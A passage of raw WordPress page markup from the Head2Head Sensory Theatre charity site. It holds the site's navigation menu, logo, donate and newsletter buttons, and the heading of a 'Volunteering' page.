style="--awb-padding-top-small:20px;--awb-bg-size:cover;--awb-width-large:22%;--awb-margin-top-large:0px;--awb-spacing-right-large:15px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:15px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:15px;--awb-spacing-left-medium:15px;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:15px;--awb-spacing-left-small:15px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-max-width:400px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="https://h2hsensorytheatre.com/" target="_self" aria-label="Head2Head Sensory Theatre"><img fetchpriority="high" decoding="async" width="800" height="315" src="https://h2hsensorytheatre.com/wp-content/uploads/2022/11/big-logo.png" alt class="img-responsive wp-image-2030 disable-lazyload" srcset="https://h2hsensorytheatre.com/wp-content/uploads/2022/11/big-logo-200x79.png 200w, https://h2hsensorytheatre.com/wp-content/uploads/2022/11/big-logo-400x158.png 400w, https://h2hsensorytheatre.com/wp-content/uploads/2022/11/big-logo-600x236.png 600w, https://h2hsensorytheatre.com/wp-content/uploads/2022/11/big-logo.png 800w" sizes="(max-width: 800px) 100vw, (max-width: 1919px) 600px,(min-width: 1920px) 22.00vw" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:68%;--awb-margin-top-large:0px;--awb-spacing-right-large:15px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:15px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:15px;--awb-spacing-left-medium:15px;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:15px;--awb-spacing-left-small:15px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-slide_up" style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-text-transform:var(--awb-typography3-text-transform);--awb-gap:40px;--awb-justify-content:flex-end;--awb-border-color:var(--awb-color1);--awb-border-bottom:1px;--awb-color:var(--awb-color8);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color4);--awb-active-border-bottom:1px;--awb-active-border-color:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--awb-submenu-color:var(--awb-color8);--awb-submenu-bg:var(--awb-color1);--awb-submenu-items-padding-top:22px;--awb-submenu-items-padding-bottom:20px;--awb-submenu-items-padding-left:25px;--awb-submenu-border-radius-top-left:4px;--awb-submenu-border-radius-top-right:4px;--awb-submenu-border-radius-bottom-right:4px;--awb-submenu-border-radius-bottom-left:4px;--awb-submenu-active-bg:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--awb-submenu-active-color:var(--awb-color1);--awb-submenu-space:-5px;--awb-submenu-font-size:var(--awb-typography3-font-size);--awb-submenu-text-transform:var(--awb-typography3-text-transform);--awb-submenu-line-height:var(--awb-typography3-line-height);--awb-submenu-letter-spacing:var(--awb-typography3-letter-spacing);--awb-submenu-max-width:220px;--awb-icons-hover-color:var(--awb-color4);--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-bg:var(--awb-color1);--awb-mobile-color:var(--awb-color6);--awb-mobile-active-bg:var(--awb-color2);--awb-mobile-active-color:var(--awb-color4);--awb-mobile-trigger-font-size:20px;--awb-mobile-trigger-color:var(--awb-color8);--awb-mobile-trigger-background-color:var(--awb-color1);--awb-mobile-nav-trigger-bottom-margin:25px;--awb-mobile-font-size:var(--awb-typography3-font-size);--awb-mobile-text-transform:var(--awb-typography3-text-transform);--awb-mobile-line-height:var(--awb-typography3-line-height);--awb-mobile-letter-spacing:var(--awb-typography3-letter-spacing);--awb-mobile-sep-color:var(--awb-color3);--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-box-shadow:10px 10px 25px 5px hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 95%));;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-submenu-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-submenu-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-mobile-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-mobile-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-mobile-typography:var(--awb-typography3-font-style);" aria-label="Main Menu" data-breakpoint="1200" data-count="0" data-transition-type="fade" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle" aria-expanded="false" aria-controls="menu-main-menu"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text">MENU</span><span class="awb-menu__m-collapse-icon"><span class="awb-menu__m-collapse-icon-open awb-touroperator-ellipsis-h-solid"></span><span class="awb-menu__m-collapse-icon-close awb-touroperator-times-solid"></span></span></span></button><ul id="menu-main-menu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-49"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-49 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="49"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://h2hsensorytheatre.com/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Home</span></a></li><li  id="menu-item-30680"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30680 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="30680"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://h2hsensorytheatre.com/whats-on-for-schools/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">For Schools</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of For Schools" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-31252"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31252 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/whats-on-for-schools/christmas-panto-for-schools/" class="awb-menu__sub-a"><span>Pantomimes for Schools</span></a></li><li  id="menu-item-30681"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30681 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/whats-on-for-schools/immersive-experiences/" class="awb-menu__sub-a"><span>Yearn2Learn School Experiences</span></a></li><li  id="menu-item-31101"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31101 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/whats-on-for-schools/multi-sensory-videos/" class="awb-menu__sub-a"><span>Multi-Sensory Videos and Pantos</span></a></li><li  id="menu-item-35592"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35592 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/whats-on-for-schools/school-shows/" class="awb-menu__sub-a"><span>School Shows</span></a></li></ul></li><li  id="menu-item-30700"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30700 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="30700"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://h2hsensorytheatre.com/whats-on-for-families/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">For Families</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of For Families" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-35192"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35192 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/whats-on-for-families/family-pantomimes/" class="awb-menu__sub-a"><span>Family Pantomimes</span></a></li><li  id="menu-item-34888"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34888 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/h2h-drama-dance-and-musical-theatre-group/" class="awb-menu__sub-a"><span>A Sense of Fun Drama Group</span></a></li><li  id="menu-item-31422"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31422 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/whats-on-for-families/creative-workshops-in-surrey/" class="awb-menu__sub-a"><span>Drumming Workshops in Surrey</span></a></li><li  id="menu-item-31102"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31102 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/whats-on-for-families/multi-sensory-videos/" class="awb-menu__sub-a"><span>Multi-Sensory Videos</span></a></li></ul></li><li  id="menu-item-30588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30588 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="30588"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://h2hsensorytheatre.com/about-us/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">About</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of About" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-30752"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30752 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/volunteer/" class="awb-menu__sub-a"><span>Support Us</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Support Us" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-35374"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35374 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/donate/" class="awb-menu__sub-a"><span>Donate</span></a></li><li  id="menu-item-35343"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35343 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/become-a-corporate-sponsor/" class="awb-menu__sub-a"><span>Become a Corporate Sponsor</span></a></li><li  id="menu-item-35358"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35358 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/fundraise/give-as-you-live/" class="awb-menu__sub-a"><span>Give as you live</span></a></li><li  id="menu-item-34850"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34850 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/fundraise/big-give-christmas-challenge-2025/" class="awb-menu__sub-a"><span>Big Give Christmas Challenge 2025</span></a></li><li  id="menu-item-30778"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30778 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/fundraise/" class="awb-menu__sub-a"><span>Fundraise</span></a></li><li  id="menu-item-30959"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30959 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/volunteer/volunteer/" class="awb-menu__sub-a"><span>Volunteer</span></a></li><li  id="menu-item-30967"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30967 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/volunteer/volunteer-trustee/" class="awb-menu__sub-a"><span>Become a Trustee</span></a></li></ul></li><li  id="menu-item-30777"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30777 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/contact-us/" class="awb-menu__sub-a"><span>Contact Us</span></a></li><li  id="menu-item-34174"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34174 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/about-us/our-friends-and-supporters/" class="awb-menu__sub-a"><span>Our Friends and Supporters</span></a></li><li  id="menu-item-30637"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30637 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/news/" class="awb-menu__sub-a"><span>News</span></a></li><li  id="menu-item-30753"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30753 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/volunteer/work-experience/" class="awb-menu__sub-a"><span>Work Experience</span></a></li><li  id="menu-item-30978"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30978 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/about-us/patrons-and-trustees/" class="awb-menu__sub-a"><span>Patrons and Trustees</span></a></li><li  id="menu-item-32556"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32556 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/about-us/policies/" class="awb-menu__sub-a"><span>Policies</span></a></li></ul></li><li  id="menu-item-35305"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35305 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="35305"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://h2hsensorytheatre.com/about-us/whats-on-at-h2h-barn-hub-oxted/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">What’s on at H2H Barn Hub</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of What’s on at H2H Barn Hub" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-31128"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31128 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/shows-and-workshops-for-send/tickets/" class="awb-menu__sub-a"><span>Workshops at The Barn Hub</span></a></li><li  id="menu-item-33132"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33132 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/about-us/barn-hub/" class="awb-menu__sub-a"><span>Memory Cafe</span></a></li><li  id="menu-item-35232"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35232 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/about-us/venue-hire/" class="awb-menu__sub-a"><span>Venue Hire</span></a></li></ul></li><li  id="menu-item-30842"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30842 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="30842"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://h2hsensorytheatre.com/shows-and-workshops-for-send/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Shop</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Shop" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-35310"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35310 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/shows-and-workshops-for-send/pantomimes/" class="awb-menu__sub-a"><span>Pantomimes</span></a></li><li  id="menu-item-31129"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31129 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/shows-and-workshops-for-send/sensory-books-videos/" class="awb-menu__sub-a"><span>Sensory Books &#038; Videos</span></a></li><li  id="menu-item-31130"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31130 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/shows-and-workshops-for-send/accessories/" class="awb-menu__sub-a"><span>Accessories</span></a></li></ul></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_2 1_2 fusion-flex-column fusion-no-medium-visibility fusion-no-large-visibility" style="--awb-padding-top-small:30px;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:15px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:15px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:15px;--awb-spacing-left-medium:15px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:15px;--awb-spacing-left-small:15px;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-4 fusion-button-span-yes fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:var(--awb-color4);--button_gradient_bottom_color:var(--awb-color4);--button_gradient_top_color_hover:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--button_gradient_bottom_color_hover:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:20px;--button_padding-right:35px;--button_padding-bottom:20px;--button_padding-left:35px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" title="Sign up to our news" aria-label="Sign up to our news" href="https://h2hsensorytheatre.com/sign-up-to-h2h-news/"><i class="fa-paper-plane fas button-icon-left" aria-hidden="true"></i><span class="fusion-button-text">Sign up to our news</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_2 1_2 fusion-flex-column fusion-no-medium-visibility fusion-no-large-visibility" style="--awb-padding-top-small:30px;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:15px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:15px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:15px;--awb-spacing-left-medium:15px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:15px;--awb-spacing-left-small:15px;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:right;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-5 fusion-button-span-yes fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:var(--awb-color4);--button_gradient_bottom_color:var(--awb-color4);--button_gradient_top_color_hover:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--button_gradient_bottom_color_hover:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:20px;--button_padding-right:35px;--button_padding-bottom:20px;--button_padding-left:35px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="https://h2hsensorytheatre.com/donate/"><i class="fa-pound-sign fas button-icon-left" aria-hidden="true"></i><span class="fusion-button-text">Donate</span></a></div></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="fusion-page-title-bar fusion-tb-page-title-bar"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background fusion-parallax-none nonhundred-percent-fullwidth non-hundred-percent-height-scrolling lazyload" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:50px;--awb-padding-bottom:0px;--awb-background-size:cover;--awb-flex-wrap:wrap;" data-bg="https://h2hsensorytheatre.com/wp-content/uploads/2023/01/home-bg.jpg" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1414.4px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_2 1_2 fusion-flex-column fusion-flex-align-self-stretch" style="--awb-overflow:hidden;--awb-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_2 1_2 fusion-flex-column fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-padding-top:25px;--awb-padding-right:25px;--awb-padding-bottom:25px;--awb-padding-left:25px;--awb-overflow:hidden;--awb-bg-color:rgba(37,82,156,0.9);--awb-bg-color-hover:rgba(37,82,156,0.9);--awb-bg-size:cover;--awb-border-radius:30px 30px 30px 30px;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:100px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-center fusion-title-highlight fusion-loop-off fusion-highlight-underline fusion-title-size-two" style="--awb-text-color:var(--awb-color1);--awb-highlight-color:hsla(var(--awb-color5-h),calc(var(--awb-color5-s) + 100%),calc(var(--awb-color5-l) + 56%),var(--awb-color5-a));--awb-highlight-width:7;--awb-margin-top:30px;--awb-margin-top-small:30px;" data-highlight="underline"><h2 class="fusion-title-heading title-heading-center" style="margin:0;"><span class="fusion-highlighted-text-prefix"></span> <span class="fusion-highlighted-text-wrapper"><span class="fusion-highlighted-text">Volunteering</span></span> <span class="fusion-highlighted-text-postfix"></span></h2></div><div class="fusion-text fusion-text-1" style="--awb-content-alignment:center;--awb-font-size:24px;--awb-text-color:var(--awb-color1);--awb-margin-top:20px;--awb-text-font-family:&quot;Peachy Keen&quot;;--awb-text-font-style:normal;--awb-text-font-weight:400;"><p>Find out all the latest news on our sensory theatre charity here.</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_2_5 2_5 fusion-flex-column fusion-no-large-visibility" style="--awb-padding-top:30px;--awb-padding-right:25px;--awb-padding-bottom:35px;--awb-padding-left:25px;--awb-padding-left-medium:0px;--awb-padding-left-small:0px;--awb-overflow:hidden;--awb-bg-color:var(--awb-color5);--awb-bg-color-hover:var(--awb-color5);--awb-bg-size:cover;--awb-border-radius:25px 25px 25px 25px;--awb-width-large:40%;--awb-margin-top-large:0px;--awb-spacing-right-large:4.8%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:4.8%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-center fusion-title-highlight fusion-loop-off fusion-highlight-underline fusion-title-size-two" style="--awb-text-color:var(--awb-color1);--awb-highlight-color:hsla(var(--awb-color5-h),calc(var(--awb-color5-s) + 100%),calc(var(--awb-color5-l) + 56%),var(--awb-color5-a));--awb-highlight-width:7;--awb-margin-top:30px;--awb-margin-top-small:30px;" data-highlight="underline"><h2 class="fusion-title-heading title-heading-center" style="margin:0;"><span class="fusion-highlighted-text-prefix"></span> <span class="fusion-highlighted-text-wrapper"><span class="fusion-highlighted-text">Volunteering</span></span> <span class="fusion-highlighted-text-postfix"></span></h2></div><div class="fusion-text fusion-text-2" style="--awb-content-alignment:center;--awb-font-size:24px;--awb-text-color:var(--awb-color1);--awb-margin-top:20px;--awb-text-font-family:&quot;Peachy Keen&quot;;--awb-text-font-style:normal;--awb-text-font-weight:400;"><p>Find out all the latest news on our sensory theatre charity here.</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-section-separator section-separator big-half-circle fusion-section-separator-1" style="--awb-spacer-height:80px;--awb-divider-height:80px;--awb-spacer-padding-top:inherit;--awb-divider-height-medium:50px;--awb-spacer-height-medium:50px;--awb-divider-height-small:30px;--awb-spacer-height-small:30px;--awb-sep-padding:0;--awb-svg-padding:0;"><div class="fusion-section-separator-svg fusion-section-separator-fullwidth"><svg class="fusion-big-half-circle-candy" xmlns="http://www.w3.org/2000/svg" version="1.1" width="100%" height="100" viewBox="0 0 100 100" preserveAspectRatio="none" fill="rgba(224,236,255,1)"><path d="M0 100 C40 0 60 0 100 100 Z"></path></svg></div><div class="fusion-section-separator-spacer fusion-section-separator-fullwidth"><div class="fusion-section-separator-spacer-height"></div></div></div></div></div></div></div>
</section>
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="">
			<div class="post-content">
			<div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:var(--awb-color3);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1414.4px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div 